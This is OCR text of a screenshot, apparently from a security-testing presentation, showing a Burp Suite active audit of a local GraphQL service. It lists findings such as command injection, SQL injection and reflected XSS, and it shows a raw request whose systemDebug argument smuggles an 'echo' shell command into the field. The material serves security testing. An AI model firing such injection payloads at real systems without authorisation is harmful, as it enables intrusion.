 3. Extension driven active audit
Issues: 6 3 1 6
Capturing:
3319 requests (61 errors)
View details
9 3 17:13:17 30 Sep 2022 Issue found Cross-site scripting (reflected)
8 3 17:13:17 30 Sep 2022 Issue deleted Cross-site scripting (reflected)
7 3 17:12:01 30 Sep 2022 Evidence added: ... OS command injection
6 3 17:10:33 30 Sep 2022 Issue found OS command injection
5 3 17:08:24 30 Sep 2022 Issue found Cross-site scripting (reflected)
4 3 17:07:42 30 Sep 2022 Issue found SQL injection
3 3 17:05:33 30 Sep 2022 Issue found Input returned in response (reflected)
2 3 16:51:29 30 Sep 2022 Issue found Private IP addresses disclosed
1 3 16:49:44 30 Sep 2022 Issue found Unencrypted communications
als:
Burp extension
Auto find every possible request
Leverage Active Scan
Advisory Request 1 Response 1 Collaborator DNS interaction Request 2 Response 2
Request 3 Response 3
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5013
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 Accept: application/json
5 Content-Type: application/json
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 sec-ch-ua-platform: "macOS"
9 Origin: http://localhost:5013/graphql
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=E3OzQenePWoj4zk293aRX8KbBNYEAo9GL5qO1ZDwp6JyVxgQMmrlv7npKLVy; env=
graphiql:disable
16 Connection: close
17 Content-Length: 53
18
19
"query":"query {\n\tsystemDebug(arg:\"code*&echo ad75ehbxrr r7ydx0jubu&\")\n}"
Search... 1 highlight
Disk (project): 1.0MB Disk (temp): 46.6MB
INSPECTOR